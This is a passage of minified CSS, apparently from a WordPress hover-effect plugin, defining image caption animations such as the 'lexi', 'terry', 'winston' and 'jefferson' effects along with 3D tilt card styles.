p{opacity:1;-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.effect-hover.effect-kira:hover figcaption::before{opacity:.7;-webkit-transform:translate3d(0,5em,0) scale3d(1,1,1);transform:translate3d(0,5em,0) scale3d(1,1,1)}.effect-hover.effect-kira.effect-sm figcaption:before{left:1em;right:1em;height:4em;-webkit-transform:translate3d(0,3em,0) scale3d(1,.023,1);transform:translate3d(0,3em,0) scale3d(1,.023,1)}.effect-hover.effect-kira.effect-sm:hover figcaption:before{-webkit-transform:translate3d(0,3em,0) scale3d(1,1,1);transform:translate3d(0,3em,0) scale3d(1,1,1)}.effect-hover.effect-kira.effect-xs p{font-size:62.5%}.effect-hover.effect-kira.effect-xs figcaption:before{height:5em;-webkit-transform:translate3d(0,3em,0) scale3d(1,.023,1);transform:translate3d(0,3em,0) scale3d(1,.023,1)}.effect-hover.effect-kira.effect-xs:hover figcaption:before{-webkit-transform:translate3d(0,4em,0) scale3d(1,1,1);transform:translate3d(0,4em,0) scale3d(1,1,1)}.effect-hover.effect-lexi{background:linear-gradient(-45deg,#000 0%,#fff 100%)}.effect-hover.effect-lexi img{margin:-10px 0 0 -10px;max-width:none;width:calc(100% + 10px);opacity:.9;-webkit-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-kira p,.effect-hover.effect-lexi p,.effect-hover.effect-ming p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-lexi p{position:absolute;right:0;bottom:0;width:140px;text-align:right;-webkit-transform:translate3d(20px,20px,0);transform:translate3d(20px,20px,0);padding:0 1.5em 1.5em 0}.effect-hover.effect-lexi figcaption::before{right:-100px;bottom:-100px;width:300px;height:300px;border:2px solid #fff;border-radius:50%;-webkit-box-shadow:0 0 0 900px rgba(255,255,255,.2);box-shadow:0 0 0 900px rgba(255,255,255,.2);opacity:0;-webkit-transform:scale3d(.5,.5,1);transform:scale3d(.5,.5,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.effect-hover.effect-lexi:hover img{opacity:.6;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-lexi h2,.effect-hover.effect-ming h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-lexi h2{text-align:left;-webkit-transform:translate3d(5px,5px,0);transform:translate3d(5px,5px,0)}.effect-hover.effect-lexi:hover figcaption::before{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-lexi:hover h2,.effect-hover.effect-lexi:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-lexi.effect-xs p{padding:0 .5em .5em 0}.effect-hover.effect-lexi.effect-xs figcaption:before{width:270px;height:270px}.effect-hover.effect-ming{background:#030c17}.effect-hover.effect-ming img{opacity:.9;-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-lexi figcaption::before,.effect-hover.effect-ming figcaption::before,.effect-hover.effect-phoebe figcaption::before{position:absolute;content:'';-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-ming figcaption::before{right:30px;bottom:30px;border:2px solid #fff;-webkit-box-shadow:0 0 0 30px rgba(255,255,255,.2);box-shadow:0 0 0 30px rgba(255,255,255,.2);opacity:0;top:30px;left:30px;-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}.effect-hover.effect-ming h2{margin:20% 0 10px}.effect-hover.effect-ming p{padding:1em;-webkit-transform:scale(1.5);transform:scale(1.5)}.effect-hover.effect-ming:hover h2{-webkit-transform:scale(.9);transform:scale(.9)}.effect-hover.effect-ming:hover figcaption::before,.effect-hover.effect-ming:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-ming:hover figcaption{background-color:transparent}.effect-hover.effect-ming:hover img{opacity:.4}.effect-hover.effect-ming.effect-sm h2{margin:15% 0 10px}.effect-hover.effect-ming.effect-sm p{padding:0}.effect-hover.effect-ming.effect-sm figcaption:before{top:10px;right:10px;bottom:10px;left:10px;border-width:1px}.effect-hover.effect-ming.effect-xs h2{margin:10% 0 10px}.effect-hover.effect-moses{background:linear-gradient(-45deg,#ec65b7 0%,#05e0d8 100%)}.effect-hover.effect-moses img,.effect-hover.effect-phoebe img{opacity:.85;-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-moses h2,.effect-hover.effect-moses p{width:50%;height:50%;min-height:140px;border:2px solid #fff}.effect-hover.effect-moses h2{padding:20px;text-align:left;-webkit-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0)}.effect-hover.effect-moses p,.effect-hover.effect-phoebe p,.effect-hover.effect-selena p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-moses p{float:right;padding:20px;text-align:right;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.effect-hover.effect-moses:hover h2,.effect-hover.effect-moses:hover p{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-moses:hover p{opacity:1}.effect-hover.effect-moses:hover img,.effect-hover.effect-phoebe:hover img{opacity:.6}.effect-hover.effect-moses.effect-sm figcaption,.effect-hover.effect-moses.effect-xs figcaption{padding:.5em}.effect-hover.effect-moses.effect-sm h2,.effect-hover.effect-moses.effect-sm p{padding:10px;width:60%;min-height:100px}.effect-hover.effect-moses.effect-sm p{margin-top:5px}.effect-hover.effect-moses.effect-xs h2{padding:10px;width:80%;min-height:80px}.effect-hover.effect-moses.effect-xs p{margin-top:5px;padding:10px;width:80%;font-size:62.5%;min-height:80px}.effect-hover.effect-phoebe{background:#675983}.effect-hover.effect-phoebe figcaption::before{top:0;left:0;width:100%;height:100%;background:url(/wp-content/plugins/wp-marvelous-hover/assets/css/../img/triangle2.svg) no-repeat center center;background-size:100% 100%;-webkit-transform:scale3d(5,2.5,1);transform:scale3d(5,2.5,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.effect-hover.effect-moses h2,.effect-hover.effect-phoebe h2,.effect-hover.effect-selena h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-phoebe h2{margin-top:1em;-webkit-transition:transform .35s,color .35s;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.effect-hover.effect-phoebe p,.effect-hover.effect-selena p{margin-top:10px}.effect-hover.effect-phoebe p{position:relative;display:inline-block;width:50%;color:#fff;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}.effect-hover.effect-phoebe:hover figcaption:before{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-phoebe:hover h2,.effect-hover.effect-phoebe:hover p,.effect-hover.effect-selena:hover h2,.effect-hover.effect-terry:hover figcaption::after,.effect-hover.effect-terry:hover figcaption::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-phoebe:hover p{opacity:1}.effect-hover.effect-phoebe.effect-xs p{width:100%}.effect-hover.effect-selena{background:#000}.effect-hover.effect-selena img,.effect-hover.effect-steve img{-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.effect-hover.effect-selena img{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.95}.effect-hover.effect-selena:hover img{-webkit-transform:scale3d(.95,.95,1);transform:scale3d(.95,.95,1)}.effect-hover.effect-selena h2{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.effect-hover.effect-selena p{-webkit-transform:perspective(1000px) rotate3d(1,0,0,90deg);transform:perspective(1000px) rotate3d(1,0,0,90deg);-webkit-transform-origin:50% 0%;transform-origin:50% 0%}.effect-hover.effect-selena:hover p{opacity:1;-webkit-transform:perspective(1000px) rotate3d(1,0,0,0);transform:perspective(1000px) rotate3d(1,0,0,0)}.effect-hover.effect-steve{z-index:auto;background:#000}.effect-hover.effect-steve h2:before,.effect-hover.effect-steve:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:#000;content:'';-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-steve:before{-webkit-box-shadow:0 3px 30px rgba(0,0,0,.8);box-shadow:0 3px 30px rgba(0,0,0,.8);opacity:0}.effect-hover.effect-steve img{opacity:1;-webkit-transform:perspective(1000px) translate3d(0,0,0);transform:perspective(1000px) translate3d(0,0,0)}.effect-hover.effect-steve h2,.effect-hover.effect-steve p{background:#fff;color:#2d434e}.effect-hover.effect-steve h2{position:relative;margin-top:2em;padding:.25em}.effect-hover.effect-steve h2:before{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.5);box-shadow:0 1px 10px rgba(0,0,0,.5)}.effect-hover.effect-steve p{margin-top:1em;padding:.5em;font-weight:800;opacity:0;-webkit-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1)}.effect-hover.effect-steve:hover img{-webkit-transform:perspective(1000px) translate3d(0,0,21px);transform:perspective(1000px) translate3d(0,0,21px)}.effect-hover.effect-steve:hover h2:before{opacity:0}.effect-hover.effect-steve:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-steve.effect-sm h2{margin-top:1em}.effect-hover.effect-steve.effect-xs h2{margin-top:.5em}.effect-hover.effect-terry{background:#34495e}.effect-hover.effect-terry figcaption{padding:1em}.effect-hover.effect-terry figcaption::after,.effect-hover.effect-terry figcaption::before{position:absolute;width:200%;height:200%;border-style:solid;border-color:#101010;content:'';-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.effect-hover.effect-terry figcaption::before{right:0;bottom:0;border-width:0 15px 60px 0;-webkit-transform:translate3d(15px,60px,0);transform:translate3d(15px,60px,0)}.effect-hover.effect-terry figcaption::after{top:0;left:0;border-width:15px 0 0 15px;-webkit-transform:translate3d(-15px,-15px,0);transform:translate3d(-15px,-15px,0)}.effect-hover.effect-steve p,.effect-hover.effect-terry img,.effect-hover.effect-terry p{-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-terry p{position:absolute;bottom:70px;display:block;clear:both;text-align:left;text-transform:none;padding:0 2em;color:#fff;font-size:80%;opacity:0}.effect-hover.effect-terry img{opacity:.85}.effect-hover.effect-terry h2{position:absolute;bottom:0;left:0;padding:.4em 1em;width:100%;text-align:left;-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-terry p:focus,.effect-hover.effect-terry p:hover{color:#f3cf3f}.effect-hover.effect-terry:hover img,.effect-hover.effect-winston:hover img{opacity:.6}.effect-hover.effect-terry:hover p{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}.effect-hover.effect-terry.effect-sm figcaption:before{border-width:0 15px 50px 0}@media screen and (max-width:920px){.effect-hover.effect-terry h2{padding:.75em 10px;font-size:120%}}.effect-hover.effect-winston{background:#162633;text-align:left}.effect-hover.effect-winston img{-webkit-transition:opacity .45s;transition:opacity .45s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-winston figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:url(/wp-content/plugins/wp-marvelous-hover/assets/css/../img/triangle.svg) no-repeat center center;background-size:100% 100%;content:'';-webkit-transition:opacity .45s,-webkit-transform .45s;transition:opacity .45s,transform .45s;transition:opacity .45s,transform .45s,-webkit-transform .45s;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);-webkit-transform-origin:0 100%;transform-origin:0 100%}.effect-hover.effect-winston h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.effect-hover.effect-winston p{width:40%;color:#5d504f;position:absolute;right:0;bottom:0;padding:0 1.5em 1.5em 0;opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.effect-hover.effect-winston a{margin:0 10px;color:#5d504f;font-size:170%}.effect-hover.effect-winston a:focus,.effect-hover.effect-winston a:hover{color:#cc6055}.effect-hover.effect-winston:hover h2,.effect-hover.effect-winston:hover p{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-winston:hover figcaption::before{opacity:.7;-webkit-transform:rotate3d(0,0,1,20deg);transform:rotate3d(0,0,1,20deg)}.effect-hover.effect-winston:hover p{opacity:1}.effect-hover.effect-winston.effect-sm p{width:50%;padding:0 .5em .5em 0;font-size:62.5%}.effect-hover.effect-winston.effect-sm:hover figcaption:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}a.marvelous-imsw-link,a.marvelous-tilter{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}a.marvelous-imsw-link:focus,a.marvelous-imsw-link:hover,a.marvelous-tilter:focus,a.marvelous-tilter:hover{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.marvelous-tilter{display:block;position:relative;margin:0 auto 30px;color:#fff;-webkit-box-flex:0;-ms-flex:none;flex:none;-webkit-perspective:1000px;perspective:1000px;cursor:pointer;font-size:16px;-webkit-box-shadow:none;box-shadow:none;overflow:hidden}.marvelous-tilter:after{content:'';display:block;padding-bottom:138.33333%}.marvelous-tilter *{pointer-events:none}.marvelous-tilter:focus,.marvelous-tilter:hover{color:#fff;outline:0}.marvelous-tilter:not(href){cursor:default}.marvelous-tilter.effect-sm .marvelous-tilter__caption{padding:2.5em}.marvelous-tilter.effect-sm .marvelous-tilter__title{font-size:2em}.marvelous-tilter.effect-xs .marvelous-tilter__caption{padding:2em}.marvelous-tilter.effect-xs .marvelous-tilter__title{font-size:1.6em}.marvelous-tilter__caption,.marvelous-tilter__deco,.marvelous-tilter__figure{will-change:transform}.marvelous-tilter__figure{position:absolute;top:0;left:0;width:100%;height:100%}.marvelous-tilter__figure>*{-webkit-transform:translateZ(0);transform:translateZ(0)}.marvelous-tilter__figure:before{content:'';position:absolute;width:90%;height:90%;top:5%;left:5%;-webkit-box-shadow:0 30px 20px rgba(35,32,39,.5);box-shadow:0 30px 20px rgba(35,32,39,.5)}.marvelous-tilter__image{position:absolute;display:block;margin:0;top:50%;left:50%;width:auto;height:100%;max-width:initial;max-height:initial;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.marvelous-smooth .marvelous-tilter__caption,.marvelous-smooth .marvelous-tilter__deco--lines,.marvelous-smooth .marvelous-tilter__deco--overlay,.marvelous-smooth .marvelous-tilter__deco--shine div,.marvelous-smooth .marvelous-tilter__figure{-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.marvelous-tilter__deco{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.marvelous-tilter__deco--overlay{background-image:linear-gradient(45deg,rgba(226,60,99,.4),rgba(145,58,252,.4),rgba(16,11,192,.4))}.marvelous-tilter__deco--shine div{position:absolute;width:200%;height:200%;top:-50%;left:-50%;background-image:linear-gradient(45deg,rgba(0,0,0,.5) 0%,rgba(255,255,255,.25) 50%,transparent 100%)}.marvelous-tilter__deco--lines{fill:none;stroke:#fff;stroke-width:1.5px}.marvelous-tilter__caption{position:absolute;bottom:0;width:100%;padding:4em}.marvelous-tilter__title{margin:0;font-weight:400;font-size:2.5em;line-height:1}.marvelous-tilter__description{margin:1em 0 0;font-size:.85em;letter-spacing:.15em}.marvelous-tilter--1 .marvelous-tilter__figure::before{-webkit-box-shadow:0 30px 20px rgba(0,0,0,.5);box-shadow:0 30px 20px rgba(0,0,0,.5)}.marvelous-tilter--2,.marvelous-tilter--6{color:#2e27ad}.marvelous-tilter--2:focus,.marvelous-tilter--2:hover{color:#2e27ad}.marvelous-tilter--2 .marvelous-tilter__deco--overlay{background-image:linear-gradient(45deg,rgba(245,239,40,.6),rgba(164,22,169,.6))}.marvelous-tilter--2 .marvelous-tilter__deco--lines{stroke:#2e27ad;stroke-width:4px}.marvelous-tilter--3 .marvelous-tilter__deco--overlay{background-image:linear-gradient(45deg,rgba(205,81,220,.6),rgba(41,94,230,.5))}.marvelous-tilter--3 .marvelous-tilter__caption{padding:2em;text-align:right;text-shadow:.1em .8em 1em rgba(0,0,0,.35)}.marvelous-tilter--4 .marvelous-tilter__deco--overlay{background-image:linear-gradient(20deg,#d66428,rgba(46,39,173,.58),rgba(53,74,165,.6))}@media screen and (min-width:30em){.marvelous-tilter--4 .marvelous-tilter__deco--lines{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.marvelous-tilter--4:hover .marvelous-tilter__deco--lines{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.marvelous-tilter--4 .marvelous-tilter__description,.marvelous-tilter--4 .marvelous-tilter__title{-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0);opacity:0;-webkit-transition:opacity .4s,-webkit-transform .4s;transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s,-webkit-transform .4s}.marvelous-tilter--4:hover .marvelous-tilter__description{-webkit-transition-delay:.1s;transition-delay:.1s}.marvelous-tilter--4:hover .marvelous-tilter__description,.marvelous-tilter--4:hover .marvelous-tilter__title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.marvelous-tilter--5 .marvelous-tilter__deco--lines path{stroke-dasharray:1270;stroke-dashoffset:1270;-webkit-transition:stroke-dashoffset .7s;transition:stroke-dashoffset .7s}.marvelous-tilter--5:hover .marvelous-tilter__deco--lines path{stroke-dashoffset:0}.marvelous-tilter--5 .marvelous-tilter__figure::before,.marvelous-tilter--6 .marvelous-tilter__figure::before,.marvelous-tilter--7 .marvelous-tilter__figure::before,.marvelous-tilter--8 .marvelous-tilter__figure::before{-webkit-box-shadow:none;box-shadow:none}.marvelous-tilter--6:focus,.marvelous-tilter--6:hover{color:#2e27ad}.marvelous-tilter--6 .marvelous-tilter__deco--overlay{background-image:linear-gradient(45deg,rgba(46,39,173,.2),rgba(255,186,59,.58))}.marvelous-tilter--6 .marvelous-tilter__deco--lines{stroke:#2e27ad;stroke-width:4px}.marvelous-tilter--7 .marvelous-tilter__deco--overlay{background-image:linear-gradient(45deg,rgba(93,203,106,.48),rgba(59,239,255,.58))}.marvelous-tilter--7 .marvelous-tilter__deco--lines{stroke-width:10px;-webkit-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.marvelous-tilter--7:hover .marvelous-tilter__deco--lines{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.marvelous-tilter--8{-webkit-perspective:none;perspective:none}.marvelous-tilter--8 .marvelous-tilter__figure{-webkit-transform-style:flat;transform-style:flat}.marvelous-tilter--8 .marvelous-tilter__deco--lines{stroke:#9255ae;stroke-width:6px;mix-blend-mode:color-burn}.marvelous-tilter--8 .marvelous-tilter__caption{color:#9255ae;mix-blend-mode:color-burn}.effect-hover.effect-washington figcaption::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.effect-hover.effect-vanburen .effect-caption,.effect-hover.effect-washington .effect-caption{position:absolute;height:auto;top:50%;left:1em;right:1em;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.effect-hover.effect-washington h2,.effect-hover.effect-washington p{opacity:0;-webkit-transition:all .5s ease;transition:all .5s ease}.effect-hover.effect-washington h2{margin-bottom:50px}.effect-hover.effect-vanburen figcaption::before,.effect-hover.effect-washington p{-webkit-transform-origin:50% 100% 0;transform-origin:50% 100% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.effect-hover.effect-washington p{padding:5px 10px;-webkit-transform:rotate3d(1,0,0,90deg) perspective(1000px);transform:rotate3d(1,0,0,90deg) perspective(1000px);display:inline-block}.effect-hover.effect-washington:hover figcaption::before{opacity:.65}.effect-hover.effect-washington:hover h2{opacity:1;margin-bottom:5px}.effect-hover.effect-washington:hover p{opacity:1;-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.effect-hover.effect-vanburen figcaption::before{content:'';display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:0;transform:perspective(800px) rotateX(90deg);-webkit-transform:perspective(800px) rotateX(90deg);-webkit-transition:transform .2s ease,opacity .2s ease;-webkit-transition:opacity .2s ease,-webkit-transform .2s ease;transition:transform .2s ease,opacity .2s ease;transition:transform .2s ease,opacity .2s ease,-webkit-transform .2s ease}.effect-hover.effect-vanburen h2,.effect-hover.effect-vanburen p{position:relative;left:50%;opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.effect-hover.effect-vanburen h2{transform:translate(-100%) scale3d(0,0,0) perspective(900px) translateZ(-50px);-webkit-transform:translate(-100%) scale3d(0,0,0) perspective(900px) translateZ(-50px);margin-bottom:7px;-webkit-transition:all .35s ease-out;transition:all .35s ease-out}.effect-hover.effect-vanburen p{text-align:center;transform:translate(100%) scale3d(0,0,0) perspective(900px) translateZ(-50px);-webkit-transform:translate(100%) scale3d(0,0,0) perspective(900px) translateZ(-50px);-webkit-transition:all .35s ease-out;transition:all .35s ease-out}.effect-hover.effect-vanburen:hover figcaption:before{opacity:.85;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transition:transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.effect-hover.effect-vanburen:hover h2,.effect-hover.effect-vanburen:hover p{left:50%;opacity:1;transform:translate(-50%) scale3d(1,1,1) perspective(900px) translateZ(0);-webkit-transform:translate(-50%) scale3d(1,1,1) perspective(900px) translateZ(0)}.effect-hover.effect-jackson figcaption::before{content:'';z-index:10;display:block;width:20%;height:20%;background-color:#000;opacity:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .5s ease;transition:all .5s ease}.effect-hover.effect-jackson .effect-caption{z-index:20;position:absolute;top:50%;left:1em;right:1em;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.effect-hover.effect-jackson h2,.effect-hover.effect-jackson p{clear:both;position:relative;opacity:0;-webkit-transition:all .5s ease;transition:all .5s ease}.effect-hover.effect-jackson h2{margin-bottom:10px;left:-50%;-webkit-transform:skewX(50deg);transform:skewX(50deg)}.effect-hover.effect-jackson p{left:50%;-webkit-transform:skewX(50deg);transform:skewX(-50deg)}.effect-hover.effect-cobbles:hover img,.effect-hover.effect-jackson:hover img{opacity:1}.effect-hover.effect-jackson:hover h2{left:50%}.effect-hover.effect-jackson:hover h2,.effect-hover.effect-jackson:hover p{opacity:1;-webkit-transform:translate(-50%) skewX(0deg);transform:translate(-50%) skewX(0deg)}.effect-hover.effect-jackson:hover figcaption::before{width:100%;height:100%;opacity:.8}.effect-hover.effect-cobbles figcaption .effect-caption{position:relative;width:100%;height:100%;z-index:1}.effect-hover.effect-cobbles .effect-caption:before,.effect-hover.effect-cobbles figcaption:before{content:'';display:block;position:absolute;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.effect-hover.effect-cobbles figcaption:before{left:0;bottom:0;right:0;visibility:visible;top:0;background-color:#000}.effect-hover.effect-cobbles .effect-caption{width:100%;height:100%;position:relative}.effect-hover.effect-cobbles .effect-caption:before{top:50%;height:4px;width:10%;background-color:#fff;-webkit-transform:translate(-50%,-50%) scale(1.5,1.5);transform:translate(-50%,-50%) scale(1.5,1.5)}.effect-hover.effect-cobbles .effect-description,.effect-hover.effect-cobbles .effect-heading{position:absolute;left:0;width:100%;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease}.effect-hover.effect-cobbles .effect-heading{bottom:50%;margin-bottom:20px;-webkit-transform:translate(50%,0);transform:translate(50%,0)}.effect-hover.effect-cobbles .effect-description{top:50%;margin-top:20px;-webkit-transform:translate(-150%);transform:translate(-150%)}.effect-hover.effect-cobbles:hover figcaption::before{opacity:.8}.effect-hover.effect-cobbles:hover .effect-heading{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}.effect-hover.effect-cobbles:hover .effect-description{-webkit-transform:translate(0);transform:translate(0);opacity:1}.effect-hover.effect-cobbles:hover .effect-caption::before{top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1,1);transform:translate(-50%,-50%) scale(1,1);opacity:1}.effect-hover.effect-madison{background-color:#585c67}.effect-hover.effect-madison img{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;opacity:1}.effect-hover.effect-adams .effect-caption,.effect-hover.effect-madison .effect-caption{position:relative;top:50%;left:50%;transform:translate(50%,-50%);-webkit-transform:translate(-50%,-50%)}.effect-hover.effect-madison h2,.effect-hover.effect-madison p{background-color:rgba(225,225,225,.15);opacity:0;padding:5px 10px;-webkit-transition:all .5s ease-out .2s;transition:all .5s ease-out .2s}.effect-hover.effect-madison h2{display:block;margin-bottom:-40px}.effect-hover.effect-madison p{display:inline-block;text-align:center}.effect-hover.effect-madison:hover img{-webkit-transform:perspective(400px) rotateX(-180deg);transform:perspective(400px) rotateX(-180deg);opacity:0}.effect-hover.effect-madison:hover h2,.effect-hover.effect-madison:hover p{opacity:1}.effect-hover.effect-madison:hover h2{margin-bottom:10px}.effect-hover.effect-adams,.effect-hover.effect-carter,.effect-hover.effect-jefferson{background-color:transparent}.effect-hover.effect-adams figcaption::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#89af72;-webkit-transform:matrix3d(0,0,1,-.00083,0,1,0,0,-1,0,0,0,0,0,0,1);transform:matrix3d(0,0,1,-.00083,0,1,0,0,-1,0,0,0,0,0,0,1);-webkit-transform-style:flat;transform-style:flat;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-transition:all .4s ease;transition:all .4s ease}.effect-hover.effect-adams img,.effect-hover.effect-madison img{-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:all .3s ease;transition:all .3s ease}.effect-hover.effect-adams .effect-caption{position:absolute;height:auto;width:100%;transform:translate(-50%,-50%)}.effect-hover.effect-adams h2,.effect-hover.effect-adams p{opacity:0;padding:5px 10px;background-color:rgba(255,255,255,.15);z-index:20;-webkit-transform:scale(1.5,1.5);transform:scale(1.5,1.5);-webkit-transition:all .5s ease;transition:all .5s ease}.effect-hover.effect-adams h2{display:inline-block;margin-bottom:10px}.effect-hover.effect-adams p{margin-left:1em;margin-right:1em}.effect-hover.effect-adams:hover figcaption::before{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}.effect-hover.effect-adams:hover img{-webkit-transform:scale(0,0);transform:scale(0,0);opacity:0}.effect-hover.effect-adams img,.effect-hover.effect-adams:hover h2,.effect-hover.effect-adams:hover p{opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1)}.effect-hover.effect-jefferson figcaption::before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;background-color:#e33a0c;-webkit-transform:perspective(500px) rotateY(180deg) translateZ(-20px);transform:perspective(500px) rotateY(180deg) translateZ(-20px)}.effect-hover.effect-jefferson figcaption::before,.effect-hover.effect-jefferson h2,.effect-hover.effect-jefferson img,.effect-hover.effect-jefferson p{-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease;transition:all .4s ease}.effect-hover.effect-carter .effect-caption,.effect-hover.effect-jefferson .effect-caption{position:relative;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.effect-hover.effect-jefferson h2,.effect-hover.effect-jefferson p{opacity:0;-webkit-transform:scale3d(1.4,1.4,1.4) perspective(500px) translateZ(100px);transform:scale3d(1.4,1.4,1.4) perspective(500px) translateZ(100px);-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.effect-hover.effect-jefferson h2{margin-bottom:7px;display:block}.effect-hover.effect-jefferson p{display:inline-block;padding:5px;background-color:rgba(225,225,225,.15)}.effect-hover.effect-jefferson img,.effect-hover.effect-jefferson:hover figcaption::before{opacity:1;-webkit-transform:perspective(500px) rotateY(0deg) translateZ(0);transform:perspective(500px) rotateY(0deg) translateZ(0)}.effect-hover.effect-jefferson:hover img{opacity:0;-webkit-transform:perspective(500px) rotateY(-180deg) 